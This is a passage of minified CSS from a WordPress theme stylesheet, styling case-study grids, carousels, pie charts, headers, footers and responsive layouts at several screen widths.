0.05);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);box-shadow:0 2px 3px rgba(0, 0, 0, 0.05);margin-bottom:30px;}.cms-case-layout1 .grid-case-body .grid-case-image{position:relative;}.cms-case-layout1 .grid-case-body .grid-case-image img{-webkit-border-radius:0 0 3px 3px;-khtml-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;/* BACKGROUND GRADIENT */}.cms-case-layout1 .grid-case-body .grid-case-image:before{position:absolute;top:0;left:0;bottom:0;right:0;background-color:#f47920;content:"";opacity:0;-webkit-transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-ms-transition:all 300ms ease 0ms;transition:all 300ms ease 0ms;-webkit-border-radius:0 0 3px 3px;-khtml-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;/* BACKGROUND GRADIENT */}.cms-case-layout1 .grid-case-body .grid-case-image .grid-case-more{color:#fff;font-size:50px;font-weight:300;height:40px;left:0;line-height:40px;margin:auto;position:absolute;right:0;text-align:center;top:50%;-webkit-transform:translate(0px, -50%) scale(0);-khtml-transform:translate(0px, -50%) scale(0);-moz-transform:translate(0px, -50%) scale(0);-ms-transform:translate(0px, -50%) scale(0);-o-transform:translate(0px, -50%) scale(0);transform:translate(0px, -50%) scale(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-ms-transition:all 300ms ease 0ms;transition:all 300ms ease 0ms;width:40px;}.cms-case-layout1 .grid-case-body .grid-case-content .grid-case-categories a{color:#f47920;}.cms-case-layout1 .grid-case-body:hover .grid-case-image:before{opacity:0.7;}.cms-case-layout1 .grid-case-body:hover .grid-case-image .grid-case-more{-webkit-transform:translate(0px, -50%) scale(1);-khtml-transform:translate(0px, -50%) scale(1);-moz-transform:translate(0px, -50%) scale(1);-ms-transform:translate(0px, -50%) scale(1);-o-transform:translate(0px, -50%) scale(1);transform:translate(0px, -50%) scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-case-layout1 .cms-grid-filter ul li a{color:#333;}.cms-case-layout1 .cms-grid-filter ul li a.active,.cms-case-layout1 .cms-grid-filter ul li a:hover{color:#f47920;}.cms-case-layout1 .cms-title-case + .cms-grid-filter ul{margin-bottom:30px;}.cms-case-layout1 .pagination{margin-top:20px;}.cms-case-layout2 .grid-case-body{margin-bottom:30px;}.cms-case-layout2 .grid-case-body .grid-case-image{position:relative;}.cms-case-layout2 .grid-case-body .grid-case-image img{-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */}.cms-case-layout2 .grid-case-body .grid-case-image:before{position:absolute;top:0;left:0;bottom:0;right:0;background-color:#f47920;content:"";opacity:0;-webkit-transition:all 230ms ease 0ms;-moz-transition:all 230ms ease 0ms;-ms-transition:all 230ms ease 0ms;transition:all 230ms ease 0ms;-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */}.cms-case-layout2 .grid-case-body .grid-case-content-hover{bottom:0;left:0;padding:26px 30px;position:absolute;width:100%;}.cms-case-layout2 .grid-case-body .grid-case-content-hover .grid-case-categories{-webkit-transform:translateX(40px);-khtml-transform:translateX(40px);-moz-transform:translateX(40px);-ms-transform:translateX(40px);-o-transform:translateX(40px);transform:translateX(40px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 280ms ease 0ms;-moz-transition:all 280ms ease 0ms;-ms-transition:all 280ms ease 0ms;transition:all 280ms ease 0ms;opacity:0;}.cms-case-layout2 .grid-case-body .grid-case-content-hover .grid-case-categories a{color:#dedede;}.cms-case-layout2 .grid-case-body .grid-case-content-hover .grid-case-title{-webkit-transform:translateX(40px);-khtml-transform:translateX(40px);-moz-transform:translateX(40px);-ms-transform:translateX(40px);-o-transform:translateX(40px);transform:translateX(40px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 330ms ease 0ms;-moz-transition:all 330ms ease 0ms;-ms-transition:all 330ms ease 0ms;transition:all 330ms ease 0ms;opacity:0;}.cms-case-layout2 .grid-case-body .grid-case-content-hover .grid-case-title a{color:#fff;}.cms-case-layout2 .grid-case-body .grid-case-content-hover .grid-case-title a:hover{color:#222;}.cms-case-layout2 .grid-case-body:hover .grid-case-image:before{opacity:0.7;}.cms-case-layout2 .grid-case-body:hover .grid-case-image .grid-case-content-hover .grid-case-categories,.cms-case-layout2 .grid-case-body:hover .grid-case-image .grid-case-content-hover .grid-case-title{-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:1;}.cms-case-layout2 .cms-grid-filter ul{margin-bottom:12px;}.cms-case-layout2 .cms-grid-filter ul li a{color:#333;}.cms-case-layout2 .cms-grid-filter ul li a.active,.cms-case-layout2 .cms-grid-filter ul li a:hover{color:#f47920;}.cms-case-layout2 .pagination{margin-top:20px;}.cms-case-layout2.cms-case-custom-layout3 .grid-case-body{margin-bottom:0;}.cms-case-layout2.cms-case-custom-layout3 .grid-case-body .grid-case-image:before{-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;/* BACKGROUND GRADIENT */background-color:rgba(34, 34, 34, 0.95);-webkit-transition:all 330ms ease 0ms;-moz-transition:all 330ms ease 0ms;-ms-transition:all 330ms ease 0ms;transition:all 330ms ease 0ms;}.cms-case-layout2.cms-case-custom-layout3 .grid-case-body .grid-case-image img{-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;/* BACKGROUND GRADIENT */}.cms-case-layout2.cms-case-custom-layout3 .grid-case-body:hover .grid-case-image:before{left:30px;right:30px;top:30px;bottom:30px;}.cms-case-layout2.cms-case-custom-layout3 .cms-grid-item{padding:0;}.cms-case-layout2.cms-case-custom-layout3 .cms-grid-item .grid-case-categories a{text-transform:none;}.cms-case-layout2.cms-case-custom-layout3 .cms-grid-item .grid-case-title{font-style:normal;}.cms-case-layout2.cms-case-custom-layout3 .cms-grid-item .grid-case-title a:hover{color:#f47920;}.cms-case-layout2.cms-case-custom-layout3 .cms-grid-item .grid-case-content-hover{width:inherit;left:30px;right:30px;bottom:30px;}.cms-grid-demo{text-align:center;}.cms-grid-demo .cms-filter-category{margin-bottom:12px;}.cms-grid-demo .cms-filter-category li a{color:#333;font-weight:800;}.cms-grid-demo .cms-filter-category li a:hover{color:#f47920;}.cms-grid-demo .cms-grid-feature{-webkit-transition:all 260ms ease 0ms;-moz-transition:all 260ms ease 0ms;-ms-transition:all 260ms ease 0ms;transition:all 260ms ease 0ms;display:block;}.cms-grid-demo .cms-grid-feature img{-webkit-box-shadow:0 0 40px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 0 40px rgba(0, 0, 0, 0.1);-ms-box-shadow:0 0 40px rgba(0, 0, 0, 0.1);box-shadow:0 0 40px rgba(0, 0, 0, 0.1);}.cms-grid-demo .grid-demo-title{font-size:16px;line-height:1;margin-top:25px;margin-bottom:25px;}.cms-grid-demo .grid-demo-title a{color:#222;}.cms-grid-demo .grid-demo-title a:hover{color:#f47920;}.cms-grid-demo .cms-grid-item{padding-top:20px;}.cms-grid-demo .cms-grid-item:hover .cms-grid-feature{-webkit-transform:translateY(-8px);-khtml-transform:translateY(-8px);-moz-transform:translateY(-8px);-ms-transform:translateY(-8px);-o-transform:translateY(-8px);transform:translateY(-8px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-showcase .owl-item .cms-carousel-item{-webkit-transform:translateZ(0) translateY(7%) scale(0.86);-khtml-transform:translateZ(0) translateY(7%) scale(0.86);-moz-transform:translateZ(0) translateY(7%) scale(0.86);-ms-transform:translateZ(0) translateY(7%) scale(0.86);-o-transform:translateZ(0) translateY(7%) scale(0.86);transform:translateZ(0) translateY(7%) scale(0.86);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:transform 0.4s ease;-moz-transition:transform 0.4s ease;-ms-transition:transform 0.4s ease;transition:transform 0.4s ease;}.cms-carousel-showcase .owl-item .cms-carousel-item img{-webkit-box-shadow:0 0 40px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 0 40px rgba(0, 0, 0, 0.1);-ms-box-shadow:0 0 40px rgba(0, 0, 0, 0.1);box-shadow:0 0 40px rgba(0, 0, 0, 0.1);}.cms-carousel-showcase .owl-item.center .cms-carousel-item{-webkit-transform:translateZ(0) translateY(0%) scale(1);-khtml-transform:translateZ(0) translateY(0%) scale(1);-moz-transform:translateZ(0) translateY(0%) scale(1);-ms-transform:translateZ(0) translateY(0%) scale(1);-o-transform:translateZ(0) translateY(0%) scale(1);transform:translateZ(0) translateY(0%) scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-showcase .owl-item:not(.center):hover .cms-carousel-item{-webkit-transform:translateZ(0) translateY(7%) scale(0.88);-khtml-transform:translateZ(0) translateY(7%) scale(0.88);-moz-transform:translateZ(0) translateY(7%) scale(0.88);-ms-transform:translateZ(0) translateY(7%) scale(0.88);-o-transform:translateZ(0) translateY(7%) scale(0.88);transform:translateZ(0) translateY(7%) scale(0.88);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-showcase .owl-controls .owl-prev,.cms-carousel-showcase .owl-controls .owl-next{margin-top:0;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-khtml-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-showcase .owl-controls .owl-prev i,.cms-carousel-showcase .owl-controls .owl-next i{border:none;background-color:transparent;}.cms-carousel-showcase .owl-controls .owl-prev i:before,.cms-carousel-showcase .owl-controls .owl-next i:before{font-size:24px;-webkit-transition:all 260ms ease 0ms;-moz-transition:all 260ms ease 0ms;-ms-transition:all 260ms ease 0ms;transition:all 260ms ease 0ms;}.cms-carousel-showcase .owl-controls .owl-prev i:hover,.cms-carousel-showcase .owl-controls .owl-next i:hover{background-color:transparent;}.cms-carousel-showcase .owl-controls .owl-prev i:hover:before,.cms-carousel-showcase .owl-controls .owl-next i:hover:before{color:#f47920;}.cms-carousel-showcase .owl-controls .owl-prev{left:21%;}.cms-carousel-showcase .owl-controls .owl-next{right:21%;}.cms-carousel.cms-fancyboxes-wraper .cms-fancybox-item{margin-bottom:55px;}.cms-carousel.cms-fancyboxes-wraper .cms-fancybox-item:last-child{margin-bottom:0;}.cms-carousel.cms-fancyboxes-wraper .cms-fancybox-icon .fancy-box-icon i{color:#f47920;font-size:32px;}.cms-carousel.cms-fancyboxes-wraper .cms-fancybox-title{padding-top:10px;margin-bottom:8px;}.social-box .cs-social{/* ==========================================================================
   [Start] 22. Pie chart
========================================================================== */}.social-box .cs-social li{padding:0;}.social-box .cs-social li + li{padding-left:6px;}.social-box .cs-social li a{font-size:15px;height:36px;width:36px;line-height:36px;background-color:#f47920;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */display:block;text-align:center;}.social-box .cs-social li a i{color:#fff;}.wpb_wrapper .vc_pie_chart .vc_pie_wrapper{width:166px !important;height:166px;}.wpb_wrapper .vc_pie_chart .vc_pie_wrapper .vc_pie_chart_back,.wpb_wrapper .vc_pie_chart .vc_pie_wrapper canvas{width:166px !important;height:166px !important;}.wpb_wrapper .vc_pie_chart .vc_pie_wrapper .vc_pie_chart_value{font-size:43px !important;color:#f47920;width:139px !important;height:139px !important;line-height:148px !important;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;/* BACKGROUND GRADIENT */-webkit-box-shadow:0 0 0 3px #ebebeb;-moz-box-shadow:0 0 0 3px #ebebeb;-ms-box-shadow:0 0 0 3px #ebebeb;box-shadow:0 0 0 3px #ebebeb;left:50% !important;position:absolute !important;top:50% !important;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */font-weight:600;}.wpb_wrapper .vc_pie_chart .vc_pie_wrapper .vc_pie_chart_value:after{content:"%";font-size:23px;}.wpb_wrapper .vc_pie_chart h4.wpb_heading{font-size:16px;line-height:28px;margin:42px 0;}.wpb_wrapper .vc_pie_chart.style2 .vc_pie_wrapper .vc_pie_chart_value{color:transparent;}.wpb_wrapper .vc_pie_chart.style2 .vc_pie_wrapper i{font-size:40px;color:#f47920;left:50%;line-height:148px;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}@media screen and (max-width:1600px){#cms-theme.header-21{margin-left:270px;}#cms-theme.header-21 #cshero-header-left{padding:50px 30px !important;width:270px !important;}#cms-theme.header-21 #page-default .entry-content > .vc_row{padding-left:50px;padding-right:50px;}#cms-theme.header-21 .vc_row[data-vc-full-width]{padding-left:50px !important;padding-right:50px !important;}#cms-theme.header-21 .vc_row[data-vc-stretch-content]{padding-left:0 !important;padding-right:0 !important;}#cms-theme.header-21 .cms-cta-wrapper .container{padding-left:50px;padding-right:50px;}#cms-theme.header-21 #cshero-footer #cshero-footer-top > .container,#cms-theme.header-21 #cshero-footer #cshero-footer-bottom > .container{width:100%;padding-left:50px;padding-right:50px;}#cms-theme.header-21 #cshero-footer #cshero-footer-feature-top > .container{padding-left:65px;padding-right:65px;}#cms-theme.header-21 #page-title.br-style9{padding-left:50px;padding-right:50px;}}@media screen and (max-width:1400px){#cshero-footer.cshero-footer9 #cshero-footer-top{padding-top:120px;padding-bottom:80px;}#cshero-footer.cshero-footer9 #cshero-footer-top .wg-heading-sub{font-size:15px;}#cshero-footer.cshero-footer9 #cshero-footer-top .wg-heading-footer{font-size:36px;line-height:42px;}}@media screen and (min-width:1360px){.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-prev,.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:-81px;margin:0;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:inherit;right:-81px;}}@media screen and (max-width:1360px){.column-padding-small .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}}@media screen and (max-width:1200px){.cms-carousel-blog-layout2 .owl-nav .owl-prev{left:0;}.cms-carousel-blog-layout2 .owl-nav .owl-next{right:0;}#cms-theme.header-21{margin-left:0px;border:none;}#cms-theme.header-21 #cshero-menu-left-mobile{display:block;}#cms-theme.header-21 #cshero-header-left{padding:50px 30px !important;width:270px !important;z-index:1001;-webkit-transform:translateX(-270px);-khtml-transform:translateX(-270px);-moz-transform:translateX(-270px);-ms-transform:translateX(-270px);-o-transform:translateX(-270px);transform:translateX(-270px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:0;visibility:hidden;-webkit-transition:all 220ms ease 0ms;-moz-transition:all 220ms ease 0ms;-ms-transition:all 220ms ease 0ms;transition:all 220ms ease 0ms;}#cms-theme.header-21 #page-title.br-style9{padding-left:65px;padding-right:65px;}#cms-theme.header-21 #page-title.br-style9 #page-title-text,#cms-theme.header-21 #page-title.br-style9 #breadcrumb-text{text-align:center;width:100%;}#cms-theme.header-21.menu-left-open #cshero-header-left{opacity:1;visibility:visible;-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-footer #cshero-footer-top .footer-time li{float:none;width:100%;}#cshero-footer #cshero-footer-top .footer-time li:nth-child(2n){text-align:left;}#cshero-footer #cshero-footer-top ul.menu li{float:none;width:100%;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li,#cshero-header-navigation .main-navigation .menu-main-menu > li{padding:0 6px;}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item){min-width:190px;}#cshero-header-inner #cshero-header #cshero-header-logo a span,#cshero-header-inner.header-1 .top-media.last,#cshero-header-inner.header-9 .top-media.last{display:none;/* Footer */}#cshero-footer-bottom .title-social{display:block;margin-bottom:12px;}#cshero-footer-bottom .cs-social{margin-left:-2px;}#cshero-footer-bottom .title-newsletter{position:static;margin-bottom:12px;}#cshero-footer-bottom .newsletter-widget{padding-left:0;}}@media screen and (min-width:1270px){body .cs-boxed{margin:auto;width:1270px;}body .cs-boxed .container{width:100%;}body .cs-boxed #cshero-footer{padding:0 35px;}body .cs-boxed #cshero-footer #cshero-footer-feature-top .container{max-width:1170px;padding:0 35px;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header-top{margin:auto;max-width:1170px;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header{margin:auto;max-width:1170px;padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header > .container{padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header.header-fixed{max-width:1270px;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header.header-fixed > .container{padding:0 50px;}body #page-wrapper.cs-boxed #cshero-header-inner.header-1 .h-cart-wrapper i.cart,body #page-wrapper.cs-boxed #cshero-header-inner.header-7 .h-cart-wrapper i.cart{margin-right:0;}body #page-wrapper.cs-boxed #cshero-header-inner.header-1 .nav-button-icon .top-media,body #page-wrapper.cs-boxed #cshero-header-inner.header-7 .nav-button-icon .top-media{margin-left:24px;}body #page-wrapper.cs-boxed #cshero-header-inner.header-1 .nav-button-icon .top-media.last,body #page-wrapper.cs-boxed #cshero-header-inner.header-7 .nav-button-icon .top-media.last{display:none;}body #page-wrapper.cs-boxed #cshero-header-inner.header-2 #cshero-header{padding:0 15px;}body #page-wrapper.cs-boxed #cshero-header-inner.header-15 .container{padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner.header-15 #cshero-header{padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner.header-15 #cshero-header.header-fixed{max-width:1170px;}body #page-wrapper.cs-boxed #cshero-header-inner.bg-trans #cshero-header{padding:0 50px;max-width:1270px;}body #page-wrapper.cs-boxed #cshero-header-inner.bg-trans #cshero-header.header-fixed > .container{padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18{background-color:#fff;}body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18 #cshero-header-wrapper{padding:0 20px;}body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18 #cshero-header-wrapper #cshero-header-top,body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18 #cshero-header-wrapper #cshero-header{max-width:1270px;}body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18 #cshero-header-wrapper #cshero-header{padding:0 30px;}body #page-wrapper.cs-boxed #cshero-header-inner.custom-header18 #cshero-header-wrapper #cshero-header.header-fixed{padding:0;}body #page-wrapper.cs-boxed .vc_row[data-vc-full-width]{width:100% !important;padding-left:35px !important;padding-right:35px !important;left:0 !important;margin:0;}body #page-wrapper.cs-boxed #cms-page-title-wrapper{padding:0 50px;}body #page-wrapper.cs-boxed #cms-page-title-wrapper #page-title-text,body #page-wrapper.cs-boxed #cms-page-title-wrapper #breadcrumb-text{padding:0 30px;}body #page-wrapper.cs-boxed #primary{padding-left:0;padding-right:0;}body #page-wrapper.cs-boxed #primary .entry-content > .vc_row{padding:0 35px;margin:0;}body #page-wrapper.cs-boxed #primary.sidebar-active{padding-left:50px;padding-right:15px;}body #page-wrapper.cs-boxed #primary.sidebar-active + #sidebar{padding-right:50px;}body #page-wrapper.cs-boxed #primary.sidebar-active .entry-content > .vc_row{padding-left:0 !important;padding-right:0 !important;margin:0;}body #page-wrapper.cs-boxed #primary.sidebar-active .entry-content > .vc_row > .vc_column_wrapper > .wpb_column > .vc_column-inner{padding-left:0;padding-right:0;}body #page-wrapper.cs-boxed .sidebar-left-active #primary.sidebar-active{padding-left:15px;padding-right:50px;}body #page-wrapper.cs-boxed .sidebar-left-active #primary.sidebar-active + #sidebar{padding-right:15px;padding-left:50px;}body #page-wrapper.cs-boxed .sg-teams-content > .vc_row{padding-left:0 !important;padding-right:0 !important;}body #page-wrapper.cs-boxed .sg-teams-content > .vc_row .vc_row{margin:0;}body #page-wrapper.cs-boxed .sg-teams-content > .vc_row[data-vc-full-width]{margin:0 -15px;}body .case-layout .cms-title-case{margin-bottom:0;float:left;}body .case-layout .cms-title-case + .cms-grid-filter{text-align:right;}body .case-layout .cms-title-case + .cms-grid-filter li{margin-right:8px;margin-left:8px;}body .case-layout .cms-title-case + .cms-grid-filter li:last-child{margin-right:0;}body.single .cs-boxed #main > .container{padding:0 50px;}body.single .cs-boxed #main #cms-cta > .container{padding:0 50px;}body.single.single-post .cs-boxed #main > .container{padding:0 15px;}body.post-type-archive-product #main > .container{padding:0 50px;}#cshero-header-logo.col-lg-5{width:34.667%;}#cshero-header-navigation.col-lg-7{width:65.333%;}}@media screen and (max-width:1200px) and (min-width:993px){.header-7 #cshero-header-logo{width:36.667%;}.header-7 #cshero-header-navigation{width:63.333%;}}@media screen and (max-width:1024px) and (min-width:993px){.vc_col-sm-3 .cms-counter-icon{float:none;}.vc_col-sm-3 .cms-counter-content .cms-counter-title{margin-bottom:20px;}}@media screen and (max-width:1024px){#page-title{background-attachment:inherit;}body .vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:10px 18px;}.row-image-holder{bottom:30px;left:30px;right:45px;top:30px;}.cms-pricing .cms-pricing-item{margin-bottom:30px;}}@media screen and (min-width:993px){.cms-careers-default .cms-careers-inner ul li.col-lg-3:nth-child(1){width:32%;}.cms-careers-default .cms-careers-inner ul li.col-lg-3:nth-child(4){width:18%;}.line-gap .cms-counter-wraper:before{width:2px;height:30px;background-color:rgba(49, 49, 49, 0.1);content:"";position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */right:-16px;}.line-gap .wpb_column:last-child .cms-counter-wraper:before{width:0;}.line-gap.light .cms-counter-wraper:before{background-color:rgba(255, 255, 255, 0.3);}.cms-grid .col-lg-3:nth-child(4n+1){clear:left;}.cms-grid .col-lg-4:nth-child(3n+1){clear:left;}.cms-grid .col-lg-6:nth-child(2n+1){clear:left;}#cshero-menu-mobile{display:none !important;}.practice-layout6.nav-top-right .owl-controls,.cms-carousel-client.nav-top-right .owl-controls{position:absolute;right:-5px;top:-101px;}.practice-layout6.nav-top-right .owl-controls .owl-prev,.cms-carousel-client.nav-top-right .owl-controls .owl-prev,.practice-layout6.nav-top-right .owl-controls .owl-next,.cms-carousel-client.nav-top-right .owl-controls .owl-next{margin-top:0;}.cms-grid-blog-layout1 .col-lg-4:nth-child(3n+1){clear:left;}.cms-grid-blog-layout1 .col-lg-3:nth-child(4n+1){clear:left;}}@media screen and (max-width:993px){#cshero-header-inner #cshero-header #cshero-header-logo .top-media{display:none;}.body-border-wrapper #cshero-header-inner #cshero-header.header-fixed{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}}@media screen and (max-width:992px){#cshero-footer-contact-form .cshero-footer-top1{padding:0;}#cshero-footer-contact-form .wpcf7{padding:30px 30px 0 30px;}#cshero-footer-contact-form .wpcf7 .col-xs-12{margin-bottom:25px;}.wpb_column.position-left,.wpb_column.position-right{position:static;}.section-feature1 .vc_column-inner,.section-feature2 .vc_column-inner{padding-left:15px !important;padding-right:15px !important;border:none !important;}.section-feature1 .vc_column-inner .cms-fancyboxes-layout1,.section-feature2 .vc_column-inner .cms-fancyboxes-layout1{padding-left:30px;padding-right:30px;}.section-feature1 .vc_column-inner .vc_separator,.section-feature2 .vc_column-inner .vc_separator{display:none;}.no-border-sm .vc_column-inner{border:none !important;}.font-sm{font-size:60px !important;}.countdown-item-container{margin-bottom:30px;}.cms-heading-right{padding-top:20px;}.cms-heading-wrapper.heading-style3 .cms-heading-inner{text-align:left;}.cms-heading-wrapper.heading-style3 .cms-heading-inner .box:before{right:inherit;left:-35px;}.cms-heading-wrapper.heading-style3 .col-lg-6{padding:0 50px;}.cms-heading-wrapper.heading-style3 .col-lg-6.cms-heading-right{margin-top:20px;}.title-tablet{font-size:300% !important;}.text-center-md{text-align:center;/* Call To Action */}.text-center-md *{text-align:center !important;}.text-center-md .cart-contents{float:none !important;}.cms-cta-wrapper .cms-cta-content{padding-bottom:25px;}.cms-cta-wrapper .title{border-bottom:none !important;}.cms-cta-wrapper.cta-left .cms-cta-content,.cms-cta-wrapper.cta-left .cms-cta-button{text-align:center;}.vc_row.space-default{padding:40px 15px !important;/* Text Align */}.text-rp-center{text-align:center !important;}.text-rp-center .wpb_single_image.vc_align_left{text-align:center;}.text-rp-right{text-align:right !important;}.w100-sm{width:100%;}body > div > div > .container,#cs-header > .container{width:100% !important;}.container{width:100%;}.icon-slider i{height:60px !important;width:60px !important;line-height:60px !important;font-size:20px !important;/* ==========================================================================
      Header Mobile
  ========================================================================== */}body #cshero-header{position:static !important;}body #cshero-header > .container{position:relative;z-index:99;}body #cshero-header .cshero-header-search{right:70px;}#cshero-menu-mobile{position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */display:block;}#cshero-header-navigation{display:none;}#cshero-header-navigation.collapse{display:block;/* ==========================================================================
     End Header Mobile
  ========================================================================== *//* Woo */}.cart-action-wrap td.coupon,.cart-action-wrap .actions{width:50%;}.cart-action-wrap .button{width:100% !important;float:none;}#cms-trust.woocommerce .products li,#cms-medico.woocommerce-page .products li{width:50%;}.vc_row-no-padding.small-1-column .wpb_column{margin-top:0 !important;}#cshero-footer-feature-top .feature-top-item span:nth-child(2){line-height:31px;}#cshero-footer-top .media{padding-bottom:10px;}#cshero-footer-top .media .media-left{padding:0;display:block;}#cshero-footer-top .media .media-left img{top:0;margin-bottom:15px;}#cshero-footer-top .media .media-body{padding:0;display:block;}#cshero-footer-top [class*="cshero-footer-"]{margin-bottom:35px;}#cshero-footer-top aside.[class^="col-"]{margin-bottom:30px;}#cshero-footer-top aside.[class^="col-"]:last-child{margin:0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"],#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"],#cshero-footer-top aside.[class^="col-"] .widget{margin:30px 0 0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"]:first-child,#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"]:first-child,#cshero-footer-top aside.[class^="col-"] .widget:first-child{margin:0;}#cshero-footer-bottom .cs-social li{margin-bottom:8px;}}@media screen and (max-width:991px) and (min-width:768px){.cms-grid-wraper .cms-grid-item.col-sm-6:nth-child(odd){clear:left;}.text-rp-small{font-size:13px !important;line-height:26px !important;}.heading-rp-small{font-size:28px !important;line-height:36px !important;}.cms-careers-default .cms-careers-inner ul li.col-lg-3:nth-child(3){clear:left;}}@media screen and (max-width:992px) and (min-width:768px){.small-1-column .wpb_column{width:100%;}.small-1-column .wpb_column + .wpb_column{margin-top:35px;}.small-1-column.sm-no-margin .wpb_column + .wpb_column{margin-top:0;}.small-2-column .wpb_column{width:50%;margin-top:0;}.small-2-column .wpb_column:nth-child(2){margin-top:0;}.small-2-column .wpb_column:nth-child(3),.small-2-column .wpb_column:nth-child(4){margin-top:35px;}.small-3-column .wpb_column{width:33.33%;}.small-3-column .wpb_column + .wpb_column{margin-top:0;}.section-counter{/* Text Align */}.section-counter.small-2-column .wpb_column:nth-child(3),.section-counter.small-2-column .wpb_column:nth-child(4){margin-top:0;border-top:1px solid #ebebeb;}.section-counter.small-2-column.line-dark .wpb_column:nth-child(3),.section-counter.small-2-column.line-dark .wpb_column:nth-child(4){border-top:1px solid #4c4b4b;}.section-counter.small-2-column .wpb_column:nth-child(2){border-right:none !important;}.text-center-small{text-align:center;/* End Text Align */}.text-center-small .wpb_wrapper{text-align:center;}.text-center-small .vc_custom_heading{text-align:center !important;}#cms-trust.woocommerce .products li:nth-child(even),#cms-medico.woocommerce-page .products li:nth-child(even){clear:right;}#cms-trust.woocommerce .products 